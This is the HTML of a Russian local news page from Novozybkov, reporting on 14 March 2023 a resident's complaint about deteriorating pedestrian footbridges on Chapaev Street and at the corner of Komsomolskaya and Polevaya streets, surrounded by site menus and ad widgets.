<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/новозыбков-не-вошел-в-график-отключен-8/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-156992" class="post-156992 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%ba%d0%bb%d0%be%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b8-%d1%82%d1%80%d0%b5%d1%89%d0%b8%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%be%d0%b2\/","headline":"«Наклонился и трещит». Жительница Новозыбкова показала готовящийся рухнуть мостик на улице Чапаева","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2023\/03\/DXtEkwBz3YY-копия.jpg","dateCreated":"2023-03-14T14:42:10+00:00","datePublished":"2023-03-14T14:42:10+00:00","dateModified":"2023-03-14T14:42:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%ba%d0%bb%d0%be%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b8-%d1%82%d1%80%d0%b5%d1%89%d0%b8%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%be%d0%b2/" /><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%ba%d0%bb%d0%be%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b8-%d1%82%d1%80%d0%b5%d1%89%d0%b8%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%be%d0%b2/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2023/03/DXtEkwBz3YY-копия.jpg" alt="«Наклонился и трещит». Жительница Новозыбкова показала готовящийся рухнуть мостик на улице Чапаева" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">«Наклонился и трещит». Жительница Новозыбкова показала готовящийся рухнуть мостик на улице Чапаева</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-03-14T14:42:10+03:00">14.03.2023</time> <time class="entry-time" datetime="2023-03-14T14:42:10+03:00">14:42</time></div></header><div class="entry-content" itemprop="text"><p>Также горожанка напомнила службам, что еще одна переправа &#8212;  на пересечении улиц Комсомольской и Полевой &#8212;  продолжает разрушаться.</p>
<p>Мост по улице Чапаева находится в плохом состоянии. Об этом сообщила в редакцию сегодня, 14 марта, жительница Новозыбкова. «Скоро рухнет, наклонился и трещит», &#8212; рассказала горожанка и прислала в подтверждение своих слов фотографию сооружения для пешеходов.</p>
<p>Также она сообщила, что разрушается и мост на пересечении улиц Комсомольской и Полевой. «Один мост с дырой в плите ближе к середине разрушается. Просьба службам отреагировать и сделать! Будем город делать лучше, для жителей!» &#8212; отметила новозыбчанка.</p>
<p><a href="https://bryansknovosti.ru/в-новозыбкове-поблагодарили-за-мости/"><span style="color: #ff0000;">БрянскНОВОСТИ.RU</span></a> ранее сообщали, что минувшей осенью жители Новозыбкова жаловались на состояние пешеходных мостиков, которые соединяют тротуары и проезжую часть на перекрестке улиц Полевой и Комсомольской. В конце октября 2022 года хлипкие деревянные конструкции заменили на бетонные плиты.</p>
<p>28 октября, в редакцию благодарные жители прислали фото проделанной коммунальной службой города с таким комментарием:</p>
<p>«Добрый вечер уважаемая редакция! Ура!!!!Свершилось!!! &#x1f44d;&#x1f642;&#x1f642;</p>
<p>Спасибо большое.</p>
<p>Мостики есть.</p>
<p>Но вот вроде всё хорошо, одно но, торчат штыри(опасно) &#x1f974;&#x1f974;&#x1f974;.</p>
<p>Ну что это такое, ну не страна же абыкабцев, ну почему сразу не сделать хорошо?</p>
<p>Вот начали делать, делают пусть хорошо, и на благо нашего города, и их жителей!».</p>
<p>Теперь, похоже, в одном из мостов снова появилась дыра.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-156992 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://novozybkov.su/%d0%bd%d0%b0%d0%ba%d0%bb%d0%be%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b8-%d1%82%d1%80%d0%b5%d1%89%d0%b8%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%be%d0%b2/nrh0wk3bsxu-%d0%ba%d0%be%d0%bf%d0%b8%d1%8f/'><img decoding="async" width="113" height="150" src="https://novozybkov.su/wp-content/uploads/2023/03/Nrh0Wk3bSxU-копия-113x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2023/03/Nrh0Wk3bSxU-копия-113x150.jpg 113w, https://novozybkov.su/wp-content/uploads/2023/03/Nrh0Wk3bSxU-копия-768x1024.jpg 768w, https://novozybkov.su/wp-content/uploads/2023/03/Nrh0Wk3bSxU-копия.jpg 810w" sizes="(max-width: 113px) 100vw, 113px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://novozybkov.su/%d0%bd%d0%b0%d0%ba%d0%bb%d0%be%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b8-%d1%82%d1%80%d0%b5%d1%89%d0%b8%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%be%d0%b2/o_tmlc0jmaw-%d0%ba%d0%be%d0%bf%d0%b8%d1%8f/'><img decoding="async" width="113" height="150" src="https://novozybkov.su/wp-content/uploads/2023/03/o_tMlc0jMaw-копия-113x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://novozybkov.su/wp-content/uploads/2023/03/o_tMlc0jMaw-копия-113x150.jpg 113w, https://novozybkov.su/wp-content/uploads/2023/03/o_tMlc0jMaw-копия-768x1024.jpg 768w, https://novozybkov.su/wp-content/uploads/2023/03/o_tMlc0jMaw-копия.jpg 810w" sizes="(max-width: 113px) 100vw, 113px" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

<p>Фото: <span style="color: #ff0000;"><a style="color: #ff0000;" href="http://bryansknovosti.ru/">bryansknovosti.ru</a></span></p>
<p><span style="font-weight: 400;">&#8212;</span></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%bd%d0%b0%d0%ba%d0%bb%d0%be%d0%bd%d0%b8%d0%bb%d1%81%d1%8f-%d0%b8-%d1%82%d1%80%d0%b5%d1%89%d0%b8%d1%82-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%bd%d0%be%d0%b2/" data-a2a-title="«Наклонился и трещит». Жительница Новозыбкова показала готовящийся рухнуть мостик на улице Чапаева"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25be%25d0%25bd%25d0%25b8%25d0%25bb%25d1%2581%25d1%258f-%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b5%25d1%2589%25d0%25b8%25d1%2582-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d1%2586%25d0%25b0-%25d0%25bd%25d0%25be%25d0%25b2%2F&amp;linkname=%C2%AB%D0%9D%D0%B0%D0%BA%D0%BB%D0%BE%D0%BD%D0%B8%D0%BB%D1%81%D1%8F%20%D0%B8%20%D1%82%D1%80%D0%B5%D1%89%D0%B8%D1%82%C2%BB.%20%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B0%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8F%D1%89%D0%B8%D0%B9%D1%81%D1%8F%20%D1%80%D1%83%D1%85%D0%BD%D1%83%D1%82%D1%8C%20%D0%BC%D0%BE%D1%81%D1%82%D0%B8%D0%BA%20%D0%BD%D0%B0%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%A7%D0%B0%D0%BF%D0%B0%D0%B5%D0%B2%D0%B0" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25be%25d0%25bd%25d0%25b8%25d0%25bb%25d1%2581%25d1%258f-%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b5%25d1%2589%25d0%25b8%25d1%2582-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d1%2586%25d0%25b0-%25d0%25bd%25d0%25be%25d0%25b2%2F&amp;linkname=%C2%AB%D0%9D%D0%B0%D0%BA%D0%BB%D0%BE%D0%BD%D0%B8%D0%BB%D1%81%D1%8F%20%D0%B8%20%D1%82%D1%80%D0%B5%D1%89%D0%B8%D1%82%C2%BB.%20%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B0%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8F%D1%89%D0%B8%D0%B9%D1%81%D1%8F%20%D1%80%D1%83%D1%85%D0%BD%D1%83%D1%82%D1%8C%20%D0%BC%D0%BE%D1%81%D1%82%D0%B8%D0%BA%20%D0%BD%D0%B0%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%A7%D0%B0%D0%BF%D0%B0%D0%B5%D0%B2%D0%B0" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25be%25d0%25bd%25d0%25b8%25d0%25bb%25d1%2581%25d1%258f-%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b5%25d1%2589%25d0%25b8%25d1%2582-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d1%2586%25d0%25b0-%25d0%25bd%25d0%25be%25d0%25b2%2F&amp;linkname=%C2%AB%D0%9D%D0%B0%D0%BA%D0%BB%D0%BE%D0%BD%D0%B8%D0%BB%D1%81%D1%8F%20%D0%B8%20%D1%82%D1%80%D0%B5%D1%89%D0%B8%D1%82%C2%BB.%20%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B0%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8F%D1%89%D0%B8%D0%B9%D1%81%D1%8F%20%D1%80%D1%83%D1%85%D0%BD%D1%83%D1%82%D1%8C%20%D0%BC%D0%BE%D1%81%D1%82%D0%B8%D0%BA%20%D0%BD%D0%B0%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%A7%D0%B0%D0%BF%D0%B0%D0%B5%D0%B2%D0%B0" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25b0%25d0%25ba%25d0%25bb%25d0%25be%25d0%25bd%25d0%25b8%25d0%25bb%25d1%2581%25d1%258f-%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b5%25d1%2589%25d0%25b8%25d1%2582-%25d0%25b6%25d0%25b8%25d1%2582%25d0%25b5%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b8%25d1%2586%25d0%25b0-%25d0%25bd%25d0%25be%25d0%25b2%2F&amp;linkname=%C2%AB%D0%9D%D0%B0%D0%BA%D0%BB%D0%BE%D0%BD%D0%B8%D0%BB%D1%81%D1%8F%20%D0%B8%20%D1%82%D1%80%D0%B5%D1%89%D0%B8%D1%82%C2%BB.%20%D0%96%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D0%B0%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB%D0%B0%20%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8F%D1%89%D0%B8%D0%B9%D1%81%D1%8F%20%D1%80%D1%83%D1%85%D0%BD%D1%83%D1%82%D1%8C%20%D0%BC%D0%BE%D1%81%D1%82%D0%B8%D0%BA%20%D0%BD%D0%B0%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%A7%D0%B0%D0%BF%D0%B0%D0%B5%D0%B2%D0%B0" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" 